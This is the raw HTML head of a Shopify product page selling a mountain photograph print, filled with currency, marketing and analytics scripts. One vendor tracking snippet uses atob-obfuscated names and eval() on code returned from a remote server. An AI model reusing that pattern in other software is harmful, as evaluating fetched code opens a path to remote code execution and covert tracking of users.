(SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-9106100716073f3401efbd05f56e5ed2.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"franciscoboetscht.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7125290025121",name:`Cumbre Cerro el Plomo`,price:"25,000",variant:"41222295486625"},search:"",collection:"",cart:"drawer",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UnRgsQ/klaviyo.js?company_id=UnRgsQ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cumbre Cerro el Plomo",
          ProductID: 7125290025121,
          Categories: ["Chile","Home page","Lo más vendido","Prints"],
          ImageURL: "https://franciscobt.com/cdn/shop/products/DSC5064_grande.jpg?v=1636724815",
          URL: "https://franciscobt.com/products/cumbre-cerro-el-plomo-2",
          Brand: "franciscoboetscht",
          Price: "$25.000",
          Value: "25,000",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29749149755,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29749149755,storefrontBaseUrl: "https://franciscobt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1247969441","configuration":"{\"accountID\":\"UnRgsQ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"816709793","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"749142177","configuration":"{\"shopId\":\"franciscoboetscht.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161972385","configuration":"{\"pixel_id\":\"542459336744142\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"franciscoboetscht","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"franciscoboetscht.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/franciscobt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295486625","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"21x30","untranslatedTitle":"21x30"},{"price":{"amount":50000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295519393","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"30x40","untranslatedTitle":"30x40"},{"price":{"amount":100000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295552161","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"40x60","untranslatedTitle":"40x60"},{"price":{"amount":225000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295584929","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"60x90","untranslatedTitle":"60x90"},{"price":{"amount":400000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295617697","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"80x120","untranslatedTitle":"80x120"},{"price":{"amount":625000.0,"currencyCode":"CLP"},"product":{"title":"Cumbre Cerro el Plomo","vendor":"franciscoboetscht","id":"7125290025121","untranslatedTitle":"Cumbre Cerro el Plomo","url":"\/products\/cumbre-cerro-el-plomo-2","type":""},"id":"41222295650465","image":{"src":"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815"},"sku":null,"title":"100x150","untranslatedTitle":"100x150"}],"purchasingCompany":null},},"https://franciscobt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29749149755","storefrontBaseUrl":"https:\/\/franciscobt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25000.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Cumbre Cerro el Plomo\",\"vendor\":\"franciscoboetscht\",\"id\":\"7125290025121\",\"untranslatedTitle\":\"Cumbre Cerro el Plomo\",\"url\":\"\/products\/cumbre-cerro-el-plomo-2\",\"type\":\"\"},\"id\":\"41222295486625\",\"image\":{\"src\":\"\/\/franciscobt.com\/cdn\/shop\/products\/DSC5064.jpg?v=1636724815\"},\"sku\":null,\"title\":\"21x30\",\"untranslatedTitle\":\"21x30\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":7125290025121,"gid":"gid:\/\/shopify\/Product\/7125290025121","vendor":"franciscoboetscht","type":"","handle":"cumbre-cerro-el-plomo-2","variants":[{"id":41222295486625,"price":2500000,"name":"Cumbre Cerro el Plomo - 21x30","public_title":"21x30","sku":null},{"id":41222295519393,"price":5000000,"name":"Cumbre Cerro el Plomo - 30x40","public_title":"30x40","sku":null},{"id":41222295552161,"price":10000000,"name":"Cumbre Cerro el Plomo - 40x60","public_title":"40x60","sku":null},{"id":41222295584929,"price":22500000,"name":"Cumbre Cerro el Plomo - 60x90","public_title":"60x90","sku":null},{"id":41222295617697,"price":40000000,"name":"Cumbre Cerro el Plomo - 80x120","public_title":"80x120","sku":null},{"id":41222295650465,"price":62500000,"name":"Cumbre Cerro el Plomo - 100x150","public_title":"100x150","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7125290025121,"requestId":"24a6953f-eac9-4d17-8efe-dae1b3463403-1768663467"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29749149755,
      theme_id: 138257039521,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//franciscobt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//franciscobt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//franciscobt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29749149755,"isMerchantRequest":null,"themeId":138257039521,"themeCityHash":"17838870225285729918","contentLanguage":"es","currency":"CLP","eventMetadataId":"dc1578e0-326c-45d1-b1d9-e0502d3d7bb7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7125290025121,"requestId":"24a6953f-eac9-4d17-8efe-dae1b3463403-1768663467","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":41222295486625,"productId":7125290025121,"productGid":"gid:\/\/shopify\/Product\/7125290025121","name":"Cumbre Cerro el Plomo - 21x30","price":"25000","sku":null,"brand":"franciscoboetscht","variant":"21x30","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":41222295486625,"productId":7125290025121,"productGid":"gid:\/\/shopify\/Product\/7125290025121","name":"Cumbre Cerro el Plomo - 21x30","price":"25000","sku":null,"brand":"franciscoboetscht","variant":"21x30","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/franciscobt.com\/products\/cumbre-cerro-el-plomo-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//franciscobt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://franciscobt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29749149755"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138257039521"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://franciscobt.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//franciscobt.com/cdn/shop/t/10/assets/cart.js?v=139383546597281746371742980943" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/product-info.js?v=174806172978439001541742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/product-form.js?v=50618216398228723421742980944" defer="defer"></script>


  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" />


